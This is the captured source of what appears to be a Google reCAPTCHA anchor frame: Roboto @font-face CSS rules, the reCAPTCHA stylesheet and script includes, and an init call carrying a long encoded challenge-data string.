/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZkOawdbxexhnjyjCIvr-5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZkOawdbxexhnjyjCIvr-5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZkOawdbxexhnjyjCIvr-5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22Q3AKTsO9w40aEnFhwpd/w4cAMlwFwq7Cul/Do1gOR8K3ewnCusOIHk5yDlfDt8Oawq/CqRQEd8Oew6TCpwNAFVnDnBjDlX8ZwpF3IsK9w5fCm8KbCxsWw4LCjxzCkBNewoE/[base64]/ay4hXcKBe8O/D2fDth/CrcKJZhrDjsOVwrjCrRMJQMOuUMOHw7AjSsOuw6/CpBkLw57ClsO4FCPDvTDCk8KTw4XDtxDDlkUaV8KKOC/DjWDCusOvw5sabcKlbQU2YMKfw7PClxLDg8KCCMOgw7nDrcKPwqYdQj/[base64]/wrbCuMKCw4LDqMKewqU7wqHDlgoiwqwICRZGfcK/w4XDpzLCmAjCpC9/[base64]/w6x8bMORw7nChFPDhsOdw6fCq8Kiw77CqMKow7XCuMO2w5vDmB1PamtGSsKawo4aXEzCnTDDrRbCg8KRNsKmw70sQcKFEsKNb8KAcGllK8OIAmBMLxTCvx/DpDJYB8O/w6TDvcOaw7YeNEjDkFIZwq7DhB3CqU5Nwq7Do8K+DDTDp3fCsMOyDX3Djn/CjMOVLsOfZsKaw43DqMKvwpUpw7nCi8OpbCrClRTCnWnCqmd5w5XDpGQVQFQjGcOBbcKdw4XDssKOGcKZwrowEcOZwoDDtsKJw4/DtsKQwrfCpBTCqi/CnBJJL1TDshvCvwjCjsOTFcKgRVwvE3nCsMOHMFHDrsOrw4HDkcONOgoDwo/DvV/[base64]/DkHnDgGfDpkkzw6lydsKsAUXDmjYfTSY8ccK8wqrCrjhTw63Di8OJw7bDrnh3NUEEwrPCsFnDjlgYAzJ3dsKvwrAyTMOGw4/[base64]/Du8KsR19qwpXCmH/CpF3CrR5LLcKKQMOnJk7CpcKrwq/Do8KEQgLChHMCC8ORN8O2wopjw7nClsOfM8K1w4vCtijCmifCqGxLfsKbTCEOw7LCgh5uQMOhwqTCrV/[base64]/DtSDCihgXVXojwqLCgSrDmMKALz4wPyvDl8KKejPDpWrDkjjCq8K1w6HDkMKpAk7DpjE+woMSw7ZrwqxIwp9laMKnN29tLlzCgMKkw4FEw7QHIcOywoB6w5PDl3PCtMKNecKtw7bCt8KMP8Kcw4zCosOuVsO+eMKow73DusO5wrEXw7Utwp/DmV00wrbCgyLDk8KDwpd+w7TCrMOAeXDCpMOCNwPDq2TCjcKwOhXCkcOzw5/DuHImwpZaw5tgHsKAImwETgUUw5N9wpXDiykKZ8O0OMK4XsOew6PCscO3BQHCh8OtKsKLGsKww6Inw4dpw7bCnMKhw6pdwqLDqcKVwoMHwoDDtlPChmBdwpBwwqUEw6zDjDByfcK5w4/DtcOQel4tUMKtw7QkwoPDg14rwonDpcOBwr3CvMKTwqHCpMK5OMO8wqBjwrJ/wrpSw5HCjDhQw6rCjwHDvGTCowxLRcOkwo8Sw540UsOJwqbDk8KzaR/CmiIWSQrCmcOhEMKUw4XDj0PCq1csV8KZw7Ztw65cFzoZw5/Cm8ONfcOSD8KBwopEwqTDvzvDjMKkPRvDkwzCsMOuw6syNjbDhhAewrQ1w7sRAkLDqMObw6FiIkXCrsKKZhPDtH84wr/DkTzCiETDuCl7wpPDnxLCvxBfEjtiwoPCj3zCqMK1LlBbN8O4XkDCgcK/wrbDoBDCpsO1RnFKwrFQwoFoexDCiBfDlsOjw6Atw4TCoDHDuFt/[base64]/KMKtR0Zuw5jChxAswq0TPsK+wqrCp3QJw40mD8KIwqTCu8Kfwo/CkMOAUcKjfRZiNwXDgMOUw48SwqpNQGstw6XDiiTDncKxwo/CqcOrwqfCt8OpwpYVX8KSWAPDq1TDscOxwr1KFsKKCErDtQnDh8OSw4jDjcOcbDfCksKXIyLCu2kkesONw6nDicOXw4gCG0xVTGfCscKDw7oaeMO8FXHDgMKjSGjCrsOrw6NEdcKBAcKOcsKHBsKzwopGw4rClAoAwrlvw4/DnzBqw6bCrWgzwpjDq2VuUsOOw7JUwq/Dk27CsGo9wpHDkMOpw5DCocKiw7VERXh4WmDCqxdXcsKNYHLDn8KGYitWZsOLwrxCIikiVMOfw4HDsSvDhcOrV8OGbcOfOsK0w59aaSkYfggWKSBHwqXDiUUVAAlTw7piw7REw4XCkRMBSyZgN3zCpcKGw4JfcWYdM8OKwrXDoDLDlcOTBHPDrWd/Dx9/wrLCpSwYwqU9a2vDtsO+w5nChgPCmQrDnTxaw5/Dm8KZw5Qfw5VYfmzCgcK/[base64]/Dol7DpVPCmUJNw7fDtsKNT8KoLcKPHVsawoQ5wrAGdT/DnyRtw4fCjwzCvEF2wqvCmSHDvVVGw4bCvyccw6g5w4jDjijCkBE3w6HCuGpbEXdWIVzDjmB/FcOqDVDCpsO/[base64]/DpMOSw43CgMKdUMOhYg3DmDEDwog9w7cFwoLCnRjDkcO+fRXDkUzDusOhwoDDpRjDilbCqMOrw71XOBfClHYxwrIbw4B5w5xJLcOSDV9bw7HChMKXw5/[base64]/[base64]/DvsKDw7TCpiM5RcKrwoYfwrDCt0Q2wp3CiCTCvMK/w50JwoHDk1TDuRlwwoVtTsKuwq3ClkHCicO5wrzCrMO2wqhOUMKaw5AfS8K7T8KZV8KLwqHDlQ86wrJdPUB2ECIgEirCmcK9PA3DjcO6fMOMw4XCgQXCisKDcQwEXcOmWhscTcOINDrDlBk3bcK1w4nCl8KUM07DolTDv8OBw57CssKpccKJw4fCpR7CpMO/w6NlwoY5Eg/[base64]/DvHUHwpvDng4YbsKBTcO4fcKowop6wqrDjsKKAyXDkkjCjG3CiWjDth/Dg1zCnlTDr8OwI8ORGsKgQsKQUVPCq3pLwpLCh3MQFGgzCTLDrU3CpgXCr8K7Rmp1wrRUwpZiw5zCpsO1eEY+w57CjsKUwpvDgMK1wp3DksOzf3HCkRkoCcKxwr/DtEAXwppAby/CgiJxw7TCs8KLegvCi8KQesOSw7TDvAgYH8OtwpPCiDxMZ8Osw6YEwptAw47DkxPDmRgoDsOEw74gw7Edw7czbsOeTDXDm8OrwoASRcO1Y8KNMGDDrsKbNDojw6E/w53Co8KQRQ/CrsOIW8OyYcKpfMOsacK/NMOjwpzClwsGwp59e8O9D8K/w7pEw5RTZcOdecKhe8O5NcKAw6UEeWjCtXjDrsOgwqbDmcK1YsK4w6PDtMKMw6clIsK1NcOqw4wgwrRTw4dZwqxdwrzDr8O0w7zDskVmGsK6L8K6wodiwpTCpMKiw7ADWi99w53DoEpRDRnCnkc8CcOCw4skwpXDlxB2w7zDunTDusKPwp/DpcORwo7CjsKxwpIXccKDBnjDtMKWO8K1XcKswoYFw5LDvDQ/wqXCi3gtw4nDqE4hZ0rDiRTCq8Khw7nCtsO+w7FfTyRYw7HCmcKxRsKmw4JiwpfDtMO1wr3DkcKMNsK8w47Cn14/w7VfWysRw64wH8O2Qj11w5NpwqfCrEs0w6PCm8KoLy86RQLCizDCj8OjworCs8Oywr0WIVRjwp/CoCrCj8KVQkB/wofCv8KQw74cEmcYw7nDn2nCgsKSwrYgQcKocsKDwr7DtG/DtcOCwolGwrofA8OWw6gySMOTw7nCnMKmwoHCmlzDmcKAwqZywrQOwqNWdMKHw75lwrHCmDJ/GUzDkMO9w4A+QWoew6PDjDnCtsKGw58Ow5DDqg3Dmi1+aRHDgnHDlH41LmLDlTPDlMKxwqTCgMOPw4EkRsOof8Odw5fDqwrCunnCq0rDiDbDpFnCicKuw5h/wpAww7F8anrCqcO4w43CoMO7w6bCvmTDmsKkw7pPCBU0wpoXw5s2YTjCp8OYw5kpw6N4FRrDhcO/[base64]/[base64]/[base64]/[base64]/BsOow7IuRsKvZ8KRUMOeXQ7DpMOIw4R8wq/[base64]/DosK6W8KvwoktKnrCkx7CrzHClj7CukBjwqBYwqtIw57CkQPDpTjCtMKlWHXCi1DCqcKcL8KeFiZOGUrDnmoWwqnCn8KgwqDCssONwqXDjRvCn2nDqlrClibDgMKsacKHw5AGwpZ4M0dIwrLDmEMQwrsJKlA/w5VzNcOWCSjCkkMTwqwpasKdNsKtwqc/w5fDoMOuJMOJLsObMFQaw7DDlMKtfFwCf8Oawq0swp/DkgbDk1PDh8KSwrY8cjQNR1BqwpNcw517wrRjwqcPNT4JYnHCiz8VwrxPwrFjw7DCucORw4nDhQrCpsOjDXjDmmvDq8K9wo87wqssXGHDmsK/QDh3ZUB8ABjDo10uw4PDjsOBNcO0B8K8TQQXw4EBwp/Dt8OBw6oGEMOLw4hSUMOrw6oww6cmGzc3w7DCj8KywrLCocKmW8Oww4pNwr/DpcO3woc/woMDworCsVAKXTnDjsKFb8KEw4ZBbcOYV8KwPjTDh8OrAFAgwoPCi8OwTMKLK0/[base64]/DglZyw7/[base64]/CiyTCkUPDrMOtPE9ZHmYeRGhgw7lLw6RrwqLDgcKbwphvw7rDuH/CkinDiXJrJ8OrDTZpKcK2FsK9wqHDsMK1c2l4wqTDvMKRwqMYw6LDlcKFEkTDgMKIMzfDuGQXwp8nfMKpZWRKw5cwwrc7w63DqA/Cpjshw4DDi8Ovw4lMfcKbwrbDhMOJw6XDonvCnnpfaTnDuMOEYgUewoN3wqlbw4vDiwF3EsK3ZicXTXDDu8OXwqzDiEN2wr0UK34OCBRhw7tiVW84wqgLw70QYUFjwr3DksO/w7/[base64]/MMKswojCusOUw4g6MzNzwpDDtcOEwrTCjMO5w7INP8KJfcOYwqxIwovDrCLCmsK/[base64]/DuGHDmWHCqsKzJMKDDDcWw7bDgMK/wozCrihnw6fDucKow6ovDsOSGsO1AcO+URJvE8OFw57CvGgiecOxVnQrAi/CjW7CqsKMFmgyw4bDoXQmwo1oJHPDrgB1wpvDjT/Cv0oUP0JAw5jDp0I+bsOVwqMswrrDhyUIw5nDgVN7ZsO7AMOMO8KrV8O/[base64]/DtMK8UCXCn8KtVC7Ckg3CnsO4cDjCrArDvsKPw4VYIMOpRsKhHsKoASrDmcOVSMK+HcOQX8Knwp/[base64]/NRZ+wrjDqsKpC0/CqxBlC8OxGsO5w7rCpsK/[base64]/Dq8OZOMOtwo80wpXChmDDpcK/MMKKBMOHDVzDnVYSw7NNLcOyw6vDhFFawoM+fcKwAzrDuMO2w4xvwpLChUYow4/[base64]/Cjx8mIGFOUcOVVsKxMinCmMKFYW8VZ2LCjkHDhsKpw7x1wrPDlMO/wp9ew6Y7w4bCmRjDlsKkQkPCmnnCn0Eow6fDtsKNw6tPU8KMw7TCp2Jhw7/CpMOMw4IRw53CoThOIsOWVCDDocKPOMKKw5k4w5grEXXDpsKKDxbCgUUZwo0eTcOjwqfDni/Cp8K1wp1Iw5PDnBkSwrF9w67CvT/CmV/Co8KBw6nCuyzCrsKXw5rCisODw4RGw6nDhFYSc0BRw7p7YcO8P8KyFMO0w6d9Ci7Cv2XDvybDm8KwB3/[base64]/CgMKVasKaw4FTw6gzG8OTHQ/DvsKAW8OzQgrDh2YMJTFuJnrDgk4kOXzDqcOlI1E6w5RvwrsKJ385G8OhwpbCjBDCl8OzJDbCmcKEEC8IwrlAwpJAcMKQMMOnwrtOw5jCscOJw5ZcwoNkwqloRjrDs2LCsMOYD2dMw5PCrhnCucKbwqwxL8Oyw6/CrWMNUMKdLXXCi8OGF8O2w54qwr1Vw690w6UmIcOcZw8Jwqtkw6/[base64]/CtMORwoDDs8KeT8OzwrlYBWkMd3PCkxrClEdfw4PDiMOndzsyOcO2worCgEPCnjJOwqLDpSlfKsKcJX3DnjTCkcK9L8OHemnDgMOjUsKWDsKkw6bDhgsbPhjDlE02wox/[base64]/[base64]/DhcOqw6LDkAIBYMOowqPDmcOFXA/CphgNwrbDnMOTXcKqH1Qjw5jDgnw3BXJaw74rwr5dA8OYFMOZKADDlsOfTiXDpsKKGU7DqsKXJxoIRS9IX8KkwqIgKUFuwrZ2MgDCqH5yDj9EDloVfmXCtcOYwrfDncOYT8OxG0/CpzrDksKWXMK8w4fDrA0BLTIew4DDgsKfYmrDhsOrwp1JSMKawqcfwo/CmlLChcO4QRN+KA4HGsKXXlwtw5LCgQnCtXfCnkLDrsKpw4nDpFZRFzIwwqPDgGFewoJjw68+A8OmaS3Dv8K7YcOmwptaMsO/w4rCpsKGZybCssKlwrtUw7DCgcOIUiAEVMK5wrPDiMKWwpgYGXlJFT1twobCusKFwr7Du8KBfsKkKMOIwrjDgcO/EkNBwrIhw5prUXd/wr/CvTDCsj1LX8OTw6tkHGQIwpbCvsK3GEDDq0UneDFgfcKpbsKowpnDiMOlw4QGB8OAwoTDkcObwqgQFkprYcKQw5Mre8KIHA3Ck0PDrlM1V8Ojw6jDrHs1TWkswonDn10Owp7DiF0vcl0pd8OGVQR9w6rCtmnCs8O8YMKEw4XDgm9Iwqw8YG8uDSTCj8K/wot9wpTDpMOqAn9oRsKAbzDCsW/DusKIYBx9GHTCmMKTJhhufzoWwqEWw7jDkAvCkMOYAcOePmjCrMO3LTHDo8K+LSIzw6/Cj1TDrcO5w67DgcOxwoQ9wqjClMOZRyzCgk/DulJdw5wew4bDgzxKw6fDmSHCshIbw67DrBdEAcO9w5vCgBfDnzJdwqAYw5bCssOJw59JCV10CsKfOcKNDMO6wrxew6nCsMKww4QbFF8OEcKIWTEIJF45wrTDmyrCmgpPPAIowpXCoglYw6DDjmhNw6rCmgnDi8KUP8KSL3w1w7PCpsKTwr/DhMOnw43DrMOCwqrDn8OFwrjDjUjDrkMFw4pwwrLDsEXDvsKYX04lZU8uw5whMXVtwqEYDMOIMkV4TSrCrsK/w7jDtMKdwplOw4ZXwpo/XGLDjnTCnsOcSBpDwqVJG8OgTcKCwoobYMKrwoYEw45yJ2ENw6svw7Nhe8O+AXzCqz/[base64]/McO2w4BMKlECTSLDuUhdw6zDkjBQNsOwwp7CrcOAVgM9woMlwqfDkT3Duy0lwooWBMOoAwxZw6zDs1/[base64]/DlBcjSXPDtcKsw4p9UsK1U3Jcw40bwqMAwoR2w73Cn1rCkMKCBA0UR8OfcMO2VsKWS3JUwr7DvUgPwpUcGQzCncOBwoIiH21Qw4ViwqnDlMKrLcKoOikMUVbCscK4EsORQsOBanc/F2TDusK+U8OBw53DkgnDulVEX1bDiicfTUI2w5PDuTzDihPDh1rCnMOowqvCh8K3A8OuDMKhw5RqSixlXsKQwo/CusKsRcKgNXwidcOKw6V+wq/DiUAaw53DrsOEw6NzwoZAw7PDrSDDqEnCoUnDt8K+TcKrSxVOwofCh3nDrkgbVFjCmw/Cq8O/[base64]/Dg34BIhjDlsKncSFKw7QGwpsew7nDnBVbwq7CicK/BA8YPTdZw6YEwpTDvA07UsO2UQJzw6PCvMOTQsObIGTCisOUB8K3wpbDqcODNT11UG4+w57CiRIVwoXCjMO0w77CmsOVPSXDl2hXW3EEw5TCi8K0c2x+wr/CvMOVUWgFa8KCDwtIw5cjwrFFNcKcw6NhwpzCthjCosO/[base64]/wqvCucO4w6U4w4hrwp8zcMOwVMKQw7nDosOzwp8jIcKNw5BKwrXCqsOFE8ONwoNuwpsTTHNKKQoKwo3CiMK7UsKkwocXw7DDncKiBcOM